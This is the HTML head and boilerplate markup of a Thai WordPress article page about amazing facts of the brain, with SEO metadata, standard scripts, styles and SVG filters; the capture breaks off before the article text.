

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://talktips.net/%E0%B8%AA%E0%B8%A1%E0%B8%AD%E0%B8%87/
body_size: 21500
content:
<!doctype html>
<html lang="th">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10 ความอัศจรรย์สุดเจ๋งของสมองที่คุณต้องทึ่ง</title>
	<meta name="description" content="อัจฉริยภาพของมนุษย์ทุกผู้คนถูกซุกซ่อนอยู่ในก้อนเนื้อที่เรียกว่า &quot;สมอง&quot; ถึงจะเป็นอวัยวะที่มีขนาดไม่ใหญ่โตเมื่อเทียบสัดส่วนกับร่างกาย" />
	<link rel="canonical" href="https://talktips.net/สมอง/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10 ความอัศจรรย์สุดเจ๋งของสมองที่คุณต้องทึ่ง" />
	<meta property="og:description" content="อัจฉริยภาพของมนุษย์ทุกผู้คนถูกซุกซ่อนอยู่ในก้อนเนื้อที่เรียกว่า &quot;สมอง&quot; ถึงจะเป็นอวัยวะที่มีขนาดไม่ใหญ่โตเมื่อเทียบสัดส่วนกับร่างกาย" />
	<meta property="og:url" content="https://talktips.net/สมอง/" />
	<meta property="og:site_name" content="Talk Tips" />
	<meta property="article:published_time" content="2022-03-14T02:28:26+00:00" />
	<meta property="article:modified_time" content="2022-06-15T05:40:31+00:00" />
	<meta property="og:image" content="http://talktips.net/wp-content/uploads/2022/03/สมอง.jpg" />
	<meta property="og:image:width" content="678" />
	<meta property="og:image:height" content="381" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="forgegp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="10 ความอัศจรรย์สุดเจ๋งของสมองที่คุณต้องทึ่ง" />
	<meta name="twitter:description" content="อัจฉริยภาพของมนุษย์ทุกผู้คนถูกซุกซ่อนอยู่ในก้อนเนื้อที่เรียกว่า &quot;สมอง&quot; ถึงจะเป็นอวัยวะที่มีขนาดไม่ใหญ่โตเมื่อเทียบสัดส่วนกับร่างกาย" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="forgegp" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://talktips.net/%e0%b8%aa%e0%b8%a1%e0%b8%ad%e0%b8%87/#article","isPartOf":{"@id":"https://talktips.net/%e0%b8%aa%e0%b8%a1%e0%b8%ad%e0%b8%87/"},"author":{"name":"forgegp","@id":"https://talktips.net/#/schema/person/6419cc54c9da29eddf100ee37c3d2446"},"headline":"10 ความอัศจรรย์สุดเจ๋งของสมองที่คุณต้องทึ่ง","datePublished":"2022-03-14T02:28:26+00:00","dateModified":"2022-06-15T05:40:31+00:00","mainEntityOfPage":{"@id":"https://talktips.net/%e0%b8%aa%e0%b8%a1%e0%b8%ad%e0%b8%87/"},"wordCount":19,"commentCount":9,"publisher":{"@id":"https://talktips.net/#organization"},"image":{"@id":"https://talktips.net/%e0%b8%aa%e0%b8%a1%e0%b8%ad%e0%b8%87/#primaryimage"},"thumbnailUrl":"https://talktips.net/wp-content/uploads/2022/03/สมอง.jpg","articleSection":["ความรู้รอบตัว","สุขภาพ"],"inLanguage":"th","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://talktips.net/%e0%b8%aa%e0%b8%a1%e0%b8%ad%e0%b8%87/#respond"]}]},{"@type":"WebPage","@id":"https://talktips.net/%e0%b8%aa%e0%b8%a1%e0%b8%ad%e0%b8%87/","url":"https://talktips.net/%e0%b8%aa%e0%b8%a1%e0%b8%ad%e0%b8%87/","name":"10 ความอัศจรรย์สุดเจ๋งของสมองที่คุณต้องทึ่ง","isPartOf":{"@id":"https://talktips.net/#website"},"primaryImageOfPage":{"@id":"https://talktips.net/%e0%b8%aa%e0%b8%a1%e0%b8%ad%e0%b8%87/#primaryimage"},"image":{"@id":"https://talktips.net/%e0%b8%aa%e0%b8%a1%e0%b8%ad%e0%b8%87/#primaryimage"},"thumbnailUrl":"https://talktips.net/wp-content/uploads/2022/03/สมอง.jpg","datePublished":"2022-03-14T02:28:26+00:00","dateModified":"2022-06-15T05:40:31+00:00","description":"อัจฉริยภาพของมนุษย์ทุกผู้คนถูกซุกซ่อนอยู่ในก้อนเนื้อที่เรียกว่า \"สมอง\" ถึงจะเป็นอวัยวะที่มีขนาดไม่ใหญ่โตเมื่อเทียบสัดส่วนกับร่างกาย","breadcrumb":{"@id":"https://talktips.net/%e0%b8%aa%e0%b8%a1%e0%b8%ad%e0%b8%87/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://talktips.net/%e0%b8%aa%e0%b8%a1%e0%b8%ad%e0%b8%87/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://talktips.net/%e0%b8%aa%e0%b8%a1%e0%b8%ad%e0%b8%87/#primaryimage","url":"https://talktips.net/wp-content/uploads/2022/03/สมอง.jpg","contentUrl":"https://talktips.net/wp-content/uploads/2022/03/สมอง.jpg","width":678,"height":381,"caption":"สมอง"},{"@type":"BreadcrumbList","@id":"https://talktips.net/%e0%b8%aa%e0%b8%a1%e0%b8%ad%e0%b8%87/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://talktips.net/"},{"@type":"ListItem","position":2,"name":"10 ความอัศจรรย์สุดเจ๋งของสมองที่คุณต้องทึ่ง"}]},{"@type":"WebSite","@id":"https://talktips.net/#website","url":"https://talktips.net/","name":"Talk Tips","description":"","publisher":{"@id":"https://talktips.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://talktips.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"Organization","@id":"https://talktips.net/#organization","name":"Talk Tips","url":"https://talktips.net/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://talktips.net/#/schema/logo/image/","url":"https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-cropped-Talktips-logo-1st-1.png","contentUrl":"https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-cropped-Talktips-logo-1st-1.png","width":223,"height":217,"caption":"Talk Tips"},"image":{"@id":"https://talktips.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://talktips.net/#/schema/person/6419cc54c9da29eddf100ee37c3d2446","name":"forgegp","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://talktips.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/59f9cce092160a7ad557815f8fd095b6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/59f9cce092160a7ad557815f8fd095b6?s=96&d=mm&r=g","caption":"forgegp"},"description":"จัดอันดับเว็บพนัน","sameAs":["https://www.farmzone.net/"],"url":"https://talktips.net/author/forgegp/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Talk Tips &raquo; ฟีด" href="https://talktips.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Talk Tips &raquo; ฟีดความเห็น" href="https://talktips.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Talk Tips &raquo; 10 ความอัศจรรย์สุดเจ๋งของสมองที่คุณต้องทึ่ง ฟีดความเห็น" href="https://talktips.net/%e0%b8%aa%e0%b8%a1%e0%b8%ad%e0%b8%87/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/talktips.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://talktips.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://talktips.net/wp-includes/css/classic-themes.min.css?ver=6.2.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://talktips.net/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://talktips.net/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://talktips.net/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-2321-css' href='https://talktips.net/wp-content/uploads/elementor/css/post-2321.css?ver=1691358911' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://talktips.net/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.10.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://talktips.net/wp-content/uploads/elementor/css/global.css?ver=1691358911' media='all' />
<link rel='stylesheet' id='elementor-post-2322-css' href='https://talktips.net/wp-content/uploads/elementor/css/post-2322.css?ver=1694525052' media='all' />
<link rel='stylesheet' id='elementor-post-2344-css' href='https://talktips.net/wp-content/uploads/elementor/css/post-2344.css?ver=1694525152' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.2' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://talktips.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://talktips.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src='https://www.googletagmanager.com/gtag/js?id=UA-231766655-1' id='google_gtagjs-js' async></script>
<script id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["talktips.net"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-231766655-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://talktips.net/wp-json/" /><link rel="alternate" type="application/json" href="https://talktips.net/wp-json/wp/v2/posts/425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://talktips.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://talktips.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://talktips.net/?p=425' />
<link rel="alternate" type="application/json+oembed" href="https://talktips.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalktips.net%2F%25e0%25b8%25aa%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b8%2587%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://talktips.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalktips.net%2F%25e0%25b8%25aa%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b8%2587%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.93.0" /><link rel="icon" href="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-32x32.png" sizes="32x32" />
<link rel="icon" href="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-180x180.png" />
<meta name="msapplication-TileImage" content="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-270x270.png" />
		<style id="wp-custom-css">
			add_filter( 'menu_image_default_sizes', function($sizes){
  
  // remove the default 36x36 size
  unset($sizes['menu-36x36']);
  
  // add a new size
  $sizes['menu-50x50'] = array(50,50);
  
  // return $sizes (required)
  return $sizes;
  
});

.knowledgeicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.beautyicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.newsicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.economyicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.lifestyleicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.travelicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.foodicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.healthicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	</head>
<body class="post-template-default single single-post postid-425 single-format-standard wp-custom-logo elementor-default elementor-kit-2321">
				

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" 